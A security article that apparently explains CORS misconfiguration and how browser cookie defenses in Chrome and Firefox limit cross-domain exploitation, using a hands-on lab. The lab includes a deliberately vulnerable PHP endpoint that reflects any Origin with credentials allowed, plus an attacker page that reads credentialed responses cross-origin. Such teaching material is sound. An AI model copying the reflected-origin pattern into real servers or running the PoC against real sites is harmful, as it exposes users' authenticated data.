Cross-Origin Resource Sharing (CORS) is a web protocol that outlines how a web application on one domain can access resources from a server on a different domain. By default, web browsers have a Same-Origin Policy (SOP) that blocks these cross-origin requests for security purposes. However, CORS offers a secure way for servers to specify which origins are allowed to access their assets, thereby enabling a structured method of relaxing this policy.
In CORS, the server sends HTTP headers to instruct the browser on rules for making cross-origin requests. These rules define whether a particular HTTP request (such as GET or POST) from a certain origin is allowed. By managing the CORS headers, a server can control its resource accessibility on a case-by-case basis. This maintains the flexibility of cross-origin sharing without compromising overall security.

CORS uses specific HTTP headers to control access to resources. Here are a few examples:
Access-Control-Allow-Origin: This header specifies the origin that is allowed to access the resource. The value can be a specific domain (e.g., https://example.com) or a wildcard (*) allowing any domain.Access-Control-Allow-Methods: This header defines the HTTP methods (such asGET,POST, andDELETE) allowed when accessing the resource. The value is a comma-separated list of methods (for example,GET, POST, DELETE).Access-Control-Allow-Credentials: This header indicates whether or not the response to the request can be exposed when the credentials flag is true. If used, it must be set totrue.
While there are other headers available, this article will focus specifically on Access-Control-Allow-Credentials.
Proper header handling is crucial for secure and accurate CORS functionality. Improper configuration can lead to serious security vulnerabilities, enabling attackers to bypass the Same Origin Policy (SOP) and perform various potential attacks.
- Insecure
Access-Control-Allow-Origin: If a site uses a wildcard*as the value forAccess-Control-Allow-Origin, it allows any domain to make cross-origin requests. In the same way, dynamically reflecting theOriginheader value can create security vulnerabilities. This misconfiguration can be used to access sensitive data from a website. - Improper use of
Access-Control-Allow-Credentials: SettingAccess-Control-Allow-Credentialstotrueallows the frontend JavaScript to access the response when the request’s credentials mode is set toinclude. However, this can lead to data leaks if combined with a misconfiguredAccess-Control-Allow-Originheader.
There are more vulnerabilities associated with CORS misconfigurations. You can learn more about this at PortSwigger’s CORS page. However, it’s important to note that some changes in browsers have occurred since those articles were written. These changes have also affected the exploitation of CORS misconfiguration vulnerabilities. According to the guides, it is possible to access vulnerable-website.com from malicious-website.com using credentials, if the vulnerable service returns the headers Access-Control-Allow-Origin: https://malicious-website.com and Access-Control-Allow-Credentials: true. While you may be able to complete a PortSwigger lab, it is because the exploit server and the vulnerable site are on the same root domain. It’s unlikely that you’ll be able to do this from a different root domain. This article will explain the reasons behind this.
Updates in browser security mechanisms
Chrome’s recent change in default settings has further impacted the exploitation of CORS misconfigurations. Specifically, Chrome now defaults the SameSite attribute of cookies to Lax, which limits cookies to same-site requests or GET requests for top-level navigation. This means that in Chrome, it’s no longer possible to send a cross-origin request with a cookie from a different root domain. Consequently, subdomain takeover or XSS attacks have become the primary methods of exploiting CORS misconfigurations.
It’s important to note that not all web browsers have implemented the same cookie security measures. Firefox and Safari have chosen different approaches to restrict cookie transmission in cross-origin requests. To understand how CORS works in various browser contexts and to explore ways to bypass its defense mechanisms, this article will create a simulated environment that illustrates the intricacies of CORS behavior across different browsers.
Setting up the lab: a sandbox for CORS interactions
Our lab consists of three domains:
attack-cors.worksh0p.repl.co: This domain hosts anindex.htmlfile and will be used to initiate cross-origin requests.same-site.nicksv.com: This is a site with the same root domain asvuln-cors.nicksv.com. It mirrorsattack-cors.worksh0p.repl.coin hosting anindex.htmlfile for cross-origin requests tovuln-cors.nicksv.com.vuln-cors.nicksv.com: With an intentional CORS misconfiguration, this domain serves as a potential target for exploitation. It hostsindex.php, which returns data if a cookie is present and gives a 401 error otherwise, andauth.php, which sets a cookie and redirects toindex.php.
All domains are currently accessible online and open to testing. To test using Replit, simply fork the project at https://replit.com/@worksh0p/Attack-Cors.

We will use the following domains to demonstrate and study the following scenarios:
- How browsers handle cross-origin requests to a different root domain (
attack-cors.worksh0p.repl.cotovuln-cors.nicksv.com) - How browsers handle cross-origin requests to a different subdomain of the same root domain (same-site.nicksv.com to vuln-cors.nicksv.com)
- How a CORS misconfiguration on a server (
vuln-cors.nicksv.com) can be exploited in modern browsers
index.php:
<?php
if (isset($_SERVER['HTTP_ORIGIN'])) {
header("Access-Control-Allow-Origin: {$_SERVER['HTTP_ORIGIN']}");
}
header("Access-Control-Allow-Credentials: true");
header("Content-Type: application/json");
function getCookie($name) {
if (isset($_COOKIE[$name])) {
return $_COOKIE[$name];
} else {
return false;
}
}
$cookieName = 'test';
$cookieValue = getCookie($cookieName);
if ($cookieValue === false) {
http_response_code(401);
echo json_encode(['message' => 'Unauthorized access: No cookie found']);
} else {
$response = array(
"message" => "Cookie value found",
"cookie" => $cookieValue
);
$jsonResponse = json_encode($response);
echo $jsonResponse;
}
?>auth.php:
<?php
function createCookie($name, $value, $expiryTime, $path) {
setcookie($name, $value, time() + $expiryTime, $path);
}
$randomValue = md5(uniqid());
createCookie('test', $randomValue, 3600, '/');
header('Location: index.php');
exit;
?>index.html:
<!DOCTYPE html>
<html>
<head>
<title>Cross-origin request Page</title>
<script>
function handleCorsRequest(type) {
let url = "https://vuln-cors.nicksv.com";
let options = {
method: "GET",
mode: "cors",
};
if (type === "withCredentials") {
options.credentials = "include";
}
fetch(url, options)
.then(response => {
if (!response.ok) {
throw new Error(`HTTP error! status: ${response.status}`);
}
return response.json();
})
.then(data => {
document.getElementById(`message-${type}`).textContent = 'Request succeeded with JSON response: ' + JSON.stringify(data);
})
.catch(error => {
document.getElementById(`message-${type}`).textContent = 'Request failed: ' + error.message;
});
}
</script>
</head>
<body>
<div id="main-container">
<div id="buttons-container">
<button onclick="handleCorsRequest('noCredentials')">Cross-origin request Without Credentials</button>
<button onclick="handleCorsRequest('withCredentials')">Cross-origin request With Credentials</button>
</div>
<div id="results-container">
<div id="message-noCredentials" class="message"></div>
<div id="message-withCredentials" class="message"></div>
</div>
</div>
</body>
</html>Tracking protection in Firefox and Safari
According to statistics from Statcounter in October 2023, Firefox commands 3.06% of the desktop browser market, while Safari commands 19.91%.
Firefox: Enhanced Tracking Protection
Mozilla first introduced Tracking Protection in Firefox with the release of Firefox 42 in November 2015. It aimed to protect user privacy by blocking web content from known trackers provided by Disconnect, a privacy-focused company. However, this feature was not enabled by default and only worked in private browsing mode.
The feature received a significant upgrade with the launch of Firefox 69 in September 2019. This upgrade, called Enhanced Tracking Protection (ETP), was enabled by default for all users. ETP takes a more proactive approach to protecting user privacy by automatically blocking third-party tracking cookies. It also provides an option to block fingerprints (trackers that identify and track users based on their device configuration).
Despite these developments, cross-origin requests with credentials continued to operate as normal, and exploitation of misconfiguration was not considered a significant problem. However, this changed with the introduction of Firefox 103.

After that, cookies were only sent if the resources shared the same root domain.
The ETP icon is located in the URL bar on the left of the SSL icon and looks like a shield.

ETP has additional settings including exceptions and protection templates.

Let’s perform a cross-origin request from same-site.nicksv.com to vuln-cors.nicksv.com. Since these sites share the same root domain, the browser’s ETP allows this request to include cookies. As shown in figure 6, the request successfully carries the cookie, and the server responds as expected.


Next, we will perform a cross-origin request from attack-cors.worksh0p.repl.co to vuln-cors.nicksv.com. In this case, the domains do not share the same root. ETP should prevent this request from carrying cookies. As you can see in the following screenshot, the request proceeds without the cookie, indicating that ETP has functioned as intended.


To further emphasize the effect of ETP on cross-origin requests, we’ll disable ETP and rerun the cross-origin request from attack-cors.w0rkshop.repl.co to vuln-cors.nicksv.com. Now, the previously cookie-less cross-origin request should carry the cookie.
